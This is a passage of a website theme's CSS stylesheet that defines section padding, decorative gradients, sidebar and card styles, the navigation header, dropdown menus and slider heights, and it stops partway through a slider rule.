section.section-vs-60  { padding: 60px 0; }
section.section-vs-70  { padding: 70px 0; }
section.section-vs-80  { padding: 80px 0; }
section.section-vs-90  { padding: 90px 0; }
section.section-vs-100 { padding: 100px 0; }
section.section-vs-110 { padding: 110px 0; }
section.section-vs-120 { padding: 120px 0; }
section.section-vs-130 { padding: 130px 0; }
section.section-vs-140 { padding: 140px 0; }
section.section-vs-150 { padding: 150px 0; }
section.section-vs-160 { padding: 160px 0; }
section.section-vs-170 { padding: 170px 0; }
section.section-vs-180 { padding: 180px 0; }
section.section-vs-190 { padding: 190px 0; }
section.section-vs-200 { padding: 200px 0; }

section.featured {
    position: relative;
}

section.featured:after {
    content: '';
    position: absolute;
    z-index: 2;
    bottom: -40px;
    left: 50%;
    left: calc(50% - 2.5px);
    width: 5px;
    height: 80px;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

.thickness-1.featured:after {
    width: 1px;
}

.thickness-2.featured:after {
    width: 2px;
}

.thickness-3.featured:after {
    width: 3px;
}

.thickness-4.featured:after {
    width: 4px;
}

.thickness-5.featured:after {
    width: 5px;
}

.thickness-6.featured:after {
    width: 6px;
}

.thickness-7.featured:after {
    width: 7px;
}

.thickness-8.featured:after {
    width: 8px;
}

.thickness-9.featured:after {
    width: 9px;
}

.thickness-10.featured:after {
    width: 10px;
}

section.featured.right:before {
    content: '';
    position: absolute;
    z-index: 1;
    top: 100%;
    right: 0;
    width: 50%;
    border-bottom: 1px dashed var(--primary-l-color);
}

section.odd.featured.right:before {
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.featured.left:before {
    content: '';
    position: absolute;
    z-index: 2;
    top: 100%;
    left: 0;
    width: 50%;
    border-bottom: 1px dashed var(--primary-l-color);
}

section.odd.featured.left:before {
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.featured.all:before {
    content: '';
    position: absolute;
    z-index: 2;
    top: 100%;
    left: 0;
    width: 100%;
    border-bottom: 1px dashed var(--primary-l-color);
}

section.featured.right .odd:before {
    content: '';
    position: absolute;
    z-index: 2;
    top: calc(100% - 1px);
    right: 0;
    width: 50%;
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.featured.left .odd:before {
    content: '';
    position: absolute;
    z-index: 1;
    top: calc(100% - 1px);
    left: 0;
    width: 50%;
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.featured.all .odd:before {
    content: '';
    position: absolute;
    z-index: 1;
    top: calc(100% - 1px);
    left: 0;
    width: 100%;
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.odd.featured.all:before {
    border-bottom: 1px dashed var(--secondary-l-color);
}

main {
    padding: 0;
}

aside {
    padding: 0;
}

.container {
    max-width: 1170px;
    padding: 0;
}

.container.header {
    max-width: 1140px;
}

.container.header.full {
    max-width: 100%;
}

.container.header.full-grid {
    max-width: 100%;
    margin: 0 5px;
}

.container.header.smaller {
    max-width: 940px;
}

.container.comments {
    max-width: 1140px;
}

.container.disabled {
    width: auto;
    max-width: 100%;
}

.container.disabled .content-inner {
    padding: 0;
}

.container.full {
    max-width: 100%;
}

.container.full .col-12 {
    padding: 0;
}

.container.full-grid {
    padding: 0;
    max-width: calc(100% - 30px);
    margin: 0 15px;
}

.container.smaller {
    max-width: 970px;
}

.row {
    margin-left: 0;
    margin-right: 0;
}

.vh-100 {
    height: 100vh;
}

.vh-75 {
    height: 75vh;
}

.clearfix {
    display: block;
    content: "";
    clear: both;
}

.overflow-holder {
    overflow: hidden;
    margin-top: -25px;
    margin-bottom: -25px;
    padding-top: 25px;
    padding-bottom: 25px;
}

.overflow-x-holder {
    overflow-x: hidden;
}

/* #endregion Section */

/*----------------------------------------------
4. Helper Class
----------------------------------------------*/

/* #region Helper Class */

.intro {
    margin-bottom: 50px;
}

.intro h1:first-child, .intro h2:first-child, .intro h3:first-child, .intro h4:first-child {
    margin-top: 0;
}

.blog-listing .items {
    margin-bottom: 30px;
}

.blog-listing .items .item {
    margin-bottom: 30px;
}

.blog-grid:not(.masonry) .items {
    margin-bottom: 30px;
}

.blog-grid:not(.masonry) .items .item {
    margin-bottom: 30px;
}

.blog-grid:not(.masonry) .items .item.sticky .card:before {
    top: -10px;
    right: 0;
    bottom: 0;
    left: -10px;position: absolute;
    z-index: -1;
    content: '';
    width: calc(50% + 10px);
    height: calc(50% + 10px);
    border: none;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.post-holder {
    list-style: none;
    width: 100%;
    border-left: 5px solid var(--primary-bg-color-3);
    background-color: var(--primary-bg-color-2);
    padding: 25px;
    margin-top: 35px;
}

.odd .post-holder,
.body-mode-dark .post-holder {
    border-left: 5px solid var(--primary-color);
    background-color: var(--secondary-bg-color-3);
}

.posted-on a:not(.btn) {
    font-weight: 600;
}

.sidebar .item,
.elementor-widget-sidebar .item {
    margin-bottom: 44px;
}

.sidebar .item:last-child {
    margin-bottom: 0;
}

.sidebar .item h3,
.sidebar .item h4 {
    margin-top: 0;
}

.odd .sidebar .item h3,
.body-mode-dark .sidebar .item h3,
.odd .sidebar .item h4,
.body-mode-dark .sidebar .item h4 {
    color: var(--white-color);
}

.sidebar ol,
.sidebar ul {
    list-style: none;
    padding: 0;
}

.sidebar ol ol, .sidebar ul ul {
    padding: 15px;
}

.sidebar ul.children {
    padding: 0;
}

.sidebar .sub-menu {
    padding: 0;
}

.sidebar ul li:not(.nav-item):not(.list-group-item) {
    position: relative;
    padding-left: 0;
}

.sidebar ul ul li:not(.nav-item):not(.list-group-item) {
    padding-left: 20px;
}

.sidebar li:hover:before {
    background-color: var(--primary-color);
}

.sidebar ul li a:not(.btn) {
    color: inherit;
    overflow-wrap: break-word;
}

.sidebar ul li a:not(.btn):hover {
    color: var(--primary-color);
}

.sidebar .title {    
    width: 100%;
    margin-top: 0;
    list-style: none;
}

.list-group .list-group-item .icon {
    color: var(--primary-color);
    margin-right: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.highlights .items .item {
    margin-bottom: 1.5rem;
}

.highlights .items .item:last-child {
    margin-bottom: 0;
}

.highlights p {
    white-space: pre-wrap;
}

.image-wrapper.to-top {
    margin: 0 0 1.5rem;
}

.image-wrapper.to-bottom {
    margin: 1.5rem 0 0;
}

.icon-wrapper {
    width: fit-content;
    margin: 0 0 1.5rem;
}

.heading-wrapper {
    margin: 0 0 1.5rem;
}

.heading-wrapper .heading {
    margin: 0;
}

.action-wrapper {
    margin: 1.5rem 0 0;
}

.action-wrapper .action-icon {
    display: table;
}

.price-wrapper .price {
    width: 100%;
    display: block;
}

.icon.gradient-icon,
.action-icon.gradient-icon,
.highlights .items .item .icon {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.offers .items .item {
    margin-bottom: 30px;
}

.offers .items .item .icon {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.offers.secondary .items .item h3,
.offers.secondary .items .item h4 {
    margin-top: 0;
}

.counter.skills .items .item {
    padding: 35px 0 10px;
}

.elementor .counter.skills .items .item {
    padding: 0;
}

.counter .radial {
    position: relative;
    width: 120px;
    display: inline-block;
    text-align: center;
}

.counter .radial canvas {
    height: 80px;
    vertical-align: middle;
    visibility: hidden;
}

.counter.preloader .radial canvas,
.counter.skills .radial canvas {
    height: auto;
    visibility: visible;
}

.counter .radial span {
    position: absolute;
    top: 40px;
    left: 0;
    width: 100%;
    text-align: center;
    line-height: 40px;
    font-family: 'Default', sans-serif;
    font-size: 2rem;
    font-weight: 700;
}

.counter.funfacts .radial span {
    font-size: 2.5rem;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.elementor .counter.funfacts .radial canvas {
    height: 60px !important;
}

.elementor .counter.funfacts .radial .number {
    top: 0;
    line-height: 1;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.elementor .counter.funfacts h3,
.elementor .counter.funfacts h4 {
    margin: 0 0 1.5rem 0;
}

.counter.skills .radial .number {
    top: 0;
    line-height: 120px;
    background-image: -webkit-linear-gradient(45deg, var(--primary-p-color) 15%, var(--primary-p-color) 65%);
    background-image: linear-gradient(45deg, var(--primary-p-color) 15%, var(--primary-p-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.odd .counter.skills .radial .number {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-p-color) 15%, var(--secondary-p-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-p-color) 15%, var(--secondary-p-color) 65%);
}

.elementor .counter.skills h3,
.elementor .counter.skills h4 {
    margin: 1.5rem 0;
}

.counter .radial span i {
    font-style: normal;
    font-size: 1rem;
    font-weight: 700;
    margin-left: 5px;
}

.team .items .item .card:hover * {
    border-color: var(--secondary-l-color);
}

.image-wrapper .person-image {
    border-radius: 100px;
    margin: 0 0 1.5rem;
}

.testimonial .icon-container {
    position: absolute;
    top: 35px;
    width: calc( 100% - 70px);
}

.testimonial .icon-wrapper {
    margin-bottom: 0;
}

.testimonial .items .item .card:hover * {
    border-color: var(--secondary-l-color);
}

.testimonial .person-testimonial {
    margin-bottom: 0;
}

.testimonial .card-icon {
    font-size: 24px;
    color: rgba(0, 0, 0, 0.25);
}

.odd .testimonial .card-icon {
    font-size: 24px;
    color: rgba(255, 255, 255, 0.25);
}

.plans .items .item {
    margin-bottom: 30px;
}

.plans .items .item .icon {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.plans .items .item .btn {
    margin-top: 25px;
}

.plans .items .item .card:hover .btn {
    background: none;
    border: 1px solid var(--secondary-l-color);
}

.plans .items .item .card:hover .btn:after, .plans .items .item .card:hover .btn:before {
    content: none;
}

.plans .items .item .card:hover * {
    border-color: var(--secondary-l-color);
}

.price {
    margin-bottom: 25px;
    font-size: 42px;
    font-weight: 600;
    border: 1px solid var(--primary-l-color);
    border-radius: 100px;
    color: var(--primary-color);
}

.odd .price {
    border-color: var(--secondary-l-color);
}

.price i {
    font-size: 24px;
    font-style: normal;
    font-weight: 100;
}

.invert {
    filter: brightness(0) invert(1);
}

.invert-img img {
    filter: brightness(0) invert(1);
}

.showcase.masonry .card {
    background-color: var(--white-color);
    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.1);
}

.body-mode-dark.showcase.masonry .card {
    background-color: var(--secondary-bg-color-3);
}

.showcase.masonry .card p {
    color: var(--primary-p-color);
}

.body-mode-dark.showcase.masonry .card p {
    color: var(--secondary-p-color);
}

.showcase.portfolio .card .image-over:before {
    background-color: transparent;
}

.showcase .items .item .card.no-image .image-over:before {
    background-color: var(--white-color);
}

.showcase.portfolio .card .card-caption {
    opacity: 0;
}

.showcase.portfolio .card:hover .card-caption {
    opacity: 1;
}

.showcase .card {
    height: auto;
    background-color: transparent;
}

.showcase .card .image-over {
    overflow: hidden;
}

.showcase .card .image-over:before {
    content: '';
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 2px;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.showcase .card .image-over img {
    position: relative;
    z-index: -1;
    height: auto;
    min-height: 460px;
    border-radius: 2px;
    object-fit: cover;
    object-position: center;
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.showcase .card-caption {
    position: absolute;
    width: 100%;
    bottom: 0;
    -webkit-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    -moz-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
}

.showcase .no-image .card-caption {
    position: relative;
}

.showcase .card-caption *, .showcase .card-caption *:not(.btn) {
    color: #f5f5f5;
}

.showcase .card-caption .card-body p {
    color: var(--secondary-p-color);
}

.showcase:not(.news) .card-caption a:not(.btn) {
    margin: 0;
    color: var(--primary-color);
}

.showcase .no-image .card-caption *, .showcase .no-image .card-caption *:not(.btn) {
    color: var(--primary-t-color);
}

.body-mode-dark.showcase .no-image .card-caption *, .body-mode-dark .showcase .no-image .card-caption *:not(.btn) {
    color: var(--secondary-t-color);
}

.showcase .no-image .card-caption .card-body p {
    color: var(--primary-p-color);
}

.showcase .card-footer {
    border-color: rgba(255, 255, 255, 0.25);
}

.showcase .no-image .card-footer {
    border-color: rgba(0, 0, 0, 0.15);
}

.body-mode-dark.showcase .no-image .card-footer {
    border-color: rgba(255, 255, 255, 0.25);
}

.showcase .card:hover .image-over img {
    transform: none;
}

.showcase .card:hover .image-over:before {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    opacity: 0.75;
}

.showcase .card:hover .image-over .mask-radius-full {
    opacity: 0;
}

.showcase .card:hover .image-over img {
    filter: blur(3px);
}

.showcase .card:hover .image-over .play-video-full {
    width: 100%;
    height: 100%;
    font-size: 100px;
}

.filter-section .items {
    overflow: initial!important;
    /* ! important is necessary to avoid conflict with the Shuffle JS. */
}

.filter-section .btn-group {
    margin: 0 0 35px;
    display: block;
}

.filter-section .btn-group .btn {
    display: inline-flex;
    align-items: center;
    margin: 0 10px;
    padding: 10px;
    font-size: 1.2rem;
    font-weight: 600;
    color: var(--primary-p-color);
}

.odd .filter-section .btn-group .btn {
    color: var(--secondary-p-color);
}

.filter-section .btn-group .btn.focus {
    outline: none;
    box-shadow: none;
}

.filter-section .btn-group .btn:hover {
    color: var(--primary-t-color);
}

.odd .filter-section .btn-group .btn:hover {
    color: var(--white-color);
}

.odd.filter-section .btn-group .btn:hover {
    color: var(--white-color);
}

.filter-section .btn-group .btn.active {
    color: var(--primary-t-color);
}

.odd.filter-section .btn-group .btn.active {
    color: var(--white-color);
}

.odd .filter-section .btn-group .btn.active {
    color: var(--secondary-p-color);
}

.odd .filter-section .btn-group .btn.active:hover {
    color: var(--white-color);
}

.filter-section .btn-group .btn:before {
    content: '';
    position: absolute;
    bottom: 2.5px;
    right: 50%;
    width: 0%;
    height: 4px;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    transition: width 0.1s ease 0s;
}

.filter-section .btn-group .btn:after {
    content: '';
    position: absolute;
    bottom: 2.5px;
    left: 50%;
    width: 0%;
    height: 4px;
    background-image: -webkit-linear-gradient(45deg, var(--primary-color) 15%, var(--secondary-color) 65%);
    background-image: linear-gradient(45deg, var(--primary-color) 15%, var(--secondary-color) 65%);
    transition: width 0.1s ease 0s;
}

.filter-section .btn-group .btn.active:before,
.filter-section .btn-group .btn.active:after {
    width: 50%;
}

.filter-section .btn-group .btn i {
    margin: 0 10px 0;
}

.filter-section .items .item {
    z-index: 1;
}

.subscribe .items .item {
    padding: 0 10px;
}

.subscribe .btn {
    height: 50px;
}

.leverage-subscribe-form .ajax-loader {
    position: absolute;
    right: -20px;
}

.form .message {
    position: absolute;
    top: 0;
    left: 15px;
    width: 100%;
    height: 100%;
    padding: 35px;
    z-index: 3;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    transform: scale(0);
    border-radius: 2px;
    background-color: var(--card-bg-color);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.theme-mode-dark .form .message {
    background-color: var(--translucent-dark-background-color);
}

.form .message .icon {
    margin: auto;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.form .message h3,
.form .message h4 {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.form .message .done {
    display: none;
}

.form .message.active {
    transform: scale(1);
}

.form-group-margin {
    margin: 0 7.5px;
}

.map {
    padding: 0;
    height: 500px;
}

.map iframe {
    width: 100%;
    height: 500px;
    border: none;
}

.full-width-comments .comments {
    margin-top: 0;
}

.full-width-comments h3,
.full-width-comments h4 {
    margin-top: 0;
}

/* #endregion Helper Class */

/*----------------------------------------------
5. Header
----------------------------------------------*/

/* #region Header */

header {
    position: relative;
    z-index: 5;
}

.navbar-holder {
    position: relative;
    z-index: -100;
    min-height: auto;
    pointer-events: none;
    background-color: var(--section-1-bg-color);
}

header .navbar-sticky {
    top: 0;
    background-color: var(--header-bg-color);
    -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
    -webkit-transition: all .15s ease-out 0s!important;
    -o-transition: all .15s ease-out 0s!important;
    -moz-transition: all .15s ease-out 0s!important;
    transition: all .15s ease-out 0s!important;
    /* ! important is necessary to avoid conflict with the AOS animate. */
}

header .navbar-sticky.hidden {
    -webkit-transform: translate3d(0, -101%, 0)!important;
    -ms-transform: translate3d(0,-101%, 0)!important;
    -moz-transform: translate3d(0, -101%, 0)!important;
    transform: translate3d(0, -101%, 0)!important;
    /* ! important is necessary to avoid conflict with the AOS animate. */
}

header .navbar-sticky.visible {
    -webkit-transform: translate3d(0,0,0)!important;
    -ms-transform: translate3d(0,0,0)!important;
    -moz-transform: translate3d(0,0,0)!important;
    transform: translate3d(0,0,0)!important;
    /* ! important is necessary to avoid conflict with the AOS animate. */
}

header .navbar-expand {
    position: fixed;
    top: 0;
    z-index: 2;
    width: 100%;
    padding: 20px 25px;
    pointer-events: initial;
}

header .navbar-expand.navbar-vs-0  { padding-top: 0px;  padding-bottom: 0px; }
header .navbar-expand.navbar-vs-5  { padding-top: 5px;  padding-bottom: 5px; }
header .navbar-expand.navbar-vs-10 { padding-top: 10px; padding-bottom: 10px; }
header .navbar-expand.navbar-vs-15 { padding-top: 15px; padding-bottom: 15px; }
header .navbar-expand.navbar-vs-20 { padding-top: 20px; padding-bottom: 20px; }
header .navbar-expand.navbar-vs-25 { padding-top: 25px; padding-bottom: 25px; }
header .navbar-expand.navbar-vs-30 { padding-top: 30px; padding-bottom: 30px; }
header .navbar-expand.navbar-vs-35 { padding-top: 35px; padding-bottom: 35px; }
header .navbar-expand.navbar-vs-40 { padding-top: 40px; padding-bottom: 40px; }
header .navbar-expand.navbar-vs-45 { padding-top: 45px; padding-bottom: 45px; }
header .navbar-expand.navbar-vs-50 { padding-top: 50px; padding-bottom: 50px; }

header .navbar-expand.relative {
    position: relative;
}

header .navbar-expand .navbar-nav {
    display: inline-block;
}

header .navbar-expand .navbar-nav.toggle {
    display: none;
}

header .navbar-expand .navbar-nav.toggle i {
    font-size: 20px;
}

header .navbar-expand .navbar-brand {
    padding: 0;
    font-size: 1.5rem;
    font-weight: 600;
    line-height: 0;
    color: var(--nav-item-color);
}

header .navbar-expand:not(.navbar-sticky) .navbar-brand {
    color: var(--top-nav-item-color);
}

header .navbar-expand .navbar-brand i {
    font-style: initial;
    font-weight: bold;
    font-size: 1.8rem;
    color: var(--primary-color);
}

header .navbar-expand .navbar-brand i.leverage-2-0 {
    margin: 0 0 0 5px;
    font-family: var(--h1-font);
    font-size: 12px;
}

header .navbar-expand .navbar-brand img {
    height: var(--nav-brand-height);
}

.navbar-expand .navbar-nav .nav-item,
.navbar-expand .navbar-nav .menu-item {
    margin: 0;
    display: inline-flex;
    vertical-align: middle;
}

.navbar-expand .navbar-nav ul .nav-item,
.navbar-expand .navbar-nav ul .menu-item {
    display: block;
}

.navbar-expand .navbar-nav .menu-item select {
    border: none;
}

.navbar-expand .navbar-nav .nav-item a:not(.btn), 
.navbar-expand .navbar-nav .menu-item select {
    display: flex;
    align-items: center;
    font-size: 1rem;
    font-weight: 500;
    cursor: pointer;
}

.navbar-expand .navbar-nav .nav-link:not(.btn), 
.navbar-expand .navbar-nav .menu-item select {
    padding-right: 1rem;
    padding-left: 1rem;
    color: var(--nav-item-color);
    cursor: pointer;
}

.navbar-expand:not(.navbar-sticky) .navbar-nav .nav-link:not(.btn),
.navbar-expand:not(.navbar-sticky) .navbar-nav select {
    color: var(--top-nav-item-color);
}

.navbar-expand .navbar-nav .nav-link:not(.btn):not(.title):hover,
.navbar-expand .navbar-nav select:hover {
    color: var(--primary-color);
}

.navbar-expand .navbar-nav .nav-link.active:not(.btn):not(.title) {
    color: var(--primary-color);
}

.navbar-expand:not(.navbar-sticky) .navbar-nav .dropdown-menu .nav-link:not(.btn),
.navbar-expand .navbar-nav .dropdown-menu .nav-link:not(.btn) {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0.35rem 1rem;
    font-weight: 400;
    color: var(--primary-p-color);
}

.theme-mode-dark .navbar-expand:not(.navbar-sticky) .navbar-nav .dropdown-menu .nav-link:not(.btn),
.theme-mode-dark .navbar-expand .navbar-nav .dropdown-menu .nav-link:not(.btn) {
    color: var(--secondary-p-color);
}

.navbar-expand .navbar-nav .dropdown-menu .nav-link.title {
    font-weight: 600;
    color: var(--primary-t-color);
    opacity: 0.8;
}

.navbar-expand .navbar-nav .dropdown-menu .nav-link:not(.btn):not(.title):hover {
    color: var(--primary-color);
}

.navbar-nav i.icon-arrow-down {
    position: relative;
    top: 1.5px;
    margin: 0 0 0 0.3rem;
    font-size: 12px;
    font-weight: 600;
}

.navbar-nav i.icon-arrow-right {
    position: relative;
    left: 5px;
    top: 0;
    margin: 0 0 0 0.3rem;
    font-size: 10px;
    font-weight: 600;
}

.navbar-expand .icons i {
    font-weight: 400;
}

.navbar-expand .icons i.fab.fa-whatsapp {
    font-size: 18px;
}

.dropdown .dropdown-menu {
    background-color: var(--primary-bg-color-2);
    width: max-content;
    min-width: 120px;
    display: block;
    visibility: hidden;
    opacity: 0;
    border: none;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.theme-mode-dark .dropdown .dropdown-menu {
    background-color: var(--secondary-bg-color-3);
}

.dropdown:hover > .dropdown-menu {
    visibility: unset;
    opacity: 1;
    margin: 0;
    transition-timing-function: ease;
    transition-duration: .4s;
    transition-property: opacity, transform;
}

.dropdown-menu .dropdown-menu {
    position: absolute;
    top: -8px;
    left: 100%;
}

.dropdown-item.active, .dropdown-item:hover, .dropdown-item:active {
    color: inherit;
    text-decoration: none;
    background-color: inherit;
    box-shadow: none;
    outline: none;
}

.menu .navbar-nav {
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 1;
}

.menu .nav-item {
    margin: 0;
}

.menu .dropdown .dropdown-menu {
    display: none;
    width: 100%;
    visibility: visible;
    opacity: 1;
    background: none;
    box-shadow: none;
    border: none;
    text-align: center;
    padding: 0 0 0 20px;
    margin: 0 0 15px;
    list-style: none;
    color: var(--secondary-p-color);
}

.menu .dropdown .dropdown-menu.show {
    display: block;
}

.menu .dropdown-menu .dropdown-menu {
    position: relative;
    top: initial;
    left: initial;
}

.menu .dropdown .dropdown-menu .left,
.menu .dropdown .dropdown-menu .right {
    width: 50%;
}

.menu select,
.menu .nav-link:not(.btn) {
    font-size: 1rem;
    font-weight: 400;
    border: 1px solid var(--primary-l-color);
    color: var(--primary-p-color);
    display: inline-block;
    vertical-align: top;
    padding: 10px 5px;
    border-radius: 4px;
}

.theme-mode-dark .menu .nav-link:not(.btn),
.theme-mode-dark .menu select {
    border: 1px solid var(--secondary-l-color);
    color: var(--secondary-p-color);
}

.menu .nav-link:not(.btn):hover,
.theme-mode-dark .menu .nav-link:not(.btn):hover,
.menu select:hover,
.theme-mode-dark .menu select:hover {
    color: var(--primary-color);
}

.menu .dropdown .dropdown-menu .nav-link.title {
    font-weight: 600;
    color: var(--primary-t-color);
    border: none;
    opacity: 0.8;
}

.theme-mode-dark .menu .dropdown .dropdown-menu .nav-link.title {
    color: var(--secondary-t-color);
}

.menu .dropdown .dropdown-menu .nav-item .nav-link {
    font-size: 1rem;
    font-weight: 400;
    background: none;
    color: var(--primary-p-color);
    display: flex;
    justify-content: space-between;
    vertical-align: top;
    padding: 0;
    margin: 0 0 10px;
    border-radius: 4px;
    text-align: left;
}

.theme-mode-dark .menu .dropdown .dropdown-menu .nav-item .nav-link {
    color: var(--secondary-p-color);
}

.menu .dropdown .dropdown-menu .nav-link:hover,
.theme-mode-dark .menu .dropdown .dropdown-menu .nav-link:hover {
    color: var(--primary-color);
}

.menu .dropdown:first-child {
    margin-top: 0;
}

.menu .nav-link:first-child,
.menu select:first-child {
    padding-left: 0;
    padding-right: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 1.5rem;
    font-weight: 600;
    border: none;
    color: var(--primary-t-color);
}

.theme-mode-dark .menu .nav-link:first-child,
.theme-mode-dark .menu select {
    margin-bottom: 0;
    font-weight: 600;
    border: none;
    color: var(--secondary-t-color);
}

.menu .dropdown-menu .dropdown > .nav-link:first-child {
    font-size: 1rem;
    font-weight: 600;
}

.menu .navbar-nav i.icon-arrow-down {
    font-size: 18px;
}

/* #endregion Header */

/*----------------------------------------------
6. Slider
----------------------------------------------*/

/* #region Slider */

.swiper-wrapper,
.swiper-slide {
    min-height: inherit;
}

.logos .swiper-wrapper {
    display: flex;
    align-items: center;
}

.slider-h-auto {
    width: 100%;
    height: auto;
    min-height: 75vh;
    display: flex;
    align-items: center;
}

.slider-h-100.slider-h-auto {
    min-height: 100vh;
}

.slider-h-95.slider-h-auto {
    min-height: 95vh;
}

.slider-h-90.slider-h-auto {
    min-height: 90vh;
}

.slider-h-85.slider-h-auto {
    min-height: 85vh;
}

.slider-h-80.slider-h-auto {
    min-height: 80vh;
}

.slider-h-75.slider-h-auto {
    min-height: 75vh;
}

.slider-h-70.slider-h-auto {
    min-height: 70vh;
}

.slider-h-65.slider-h-auto {
    min-height: 65vh;
}

.slider-h-60.slider-h-auto {
    min-height: 60vh;
}

.slider-h-55.slider-h-auto {
    min-height: 55vh;
}

.slider-h-50.slider-h-auto {
    min-height: 50vh;
}

.slider-h-45.slider-h-auto {
    min-height: 45vh;
}

.slider-h-45.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-40.slider-h-auto {
    min-height: 40vh;
}

.slider-h-40.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-35.slider-h-auto {
    min-height: 35vh;
}

.slider-h-35.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-30.slider-h-auto {
    min-height: 30vh;
}

.slider-h-30.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-25.slider-h-auto {
    min-height: 25vh;
}

.slider-h-25.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-100 {
    width: 100%;
    min-height: 100vh;
}

.slider-h-85 {
    width: 100%;
    min-height: 85vh;
}

.slider-h-75 {
    width: 100%;
    min-height: 75vh;
}

.slider-h-70 {
    width: 100%;
    min-height: 70vh;
}

.slider-h-65 {
    width: 100%;
    min-height: 65vh;
}

.slider-h-60 {
    width: 100%;
    min-height: 60vh;
}

.slider-h-50 {
    width: 100%;
    min-height: 50vh;
}

.slider-h-50.slider-h-auto {
    min-height: 50vh;
}

.slider-h-25 {
    width: 100%;
    min-height: 25vh;
}

.hero.slider-parallax {
    position: fixed;
    top: 0;
    min-height: auto;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.slider-parallax-holder {
    position: relative;
    z-index: -100;
    min-height: 100vh;
    pointer-events: none;
}

.mid-slider {
    overflow: visible;
    padding: 0 15px;
}

.elementor .mid-slider.swiper-container {
    overflow: inherit;
}

.mid-slider-simple {
    padding: 0 15px;
}

.mid-slider-simple .card:not(.no-hover):hover {
    transform: initial;
}

.full-slider {
    cursor: w-resize;
}

.full-slider .inner,
.no-slider .inner {
    top: 0;
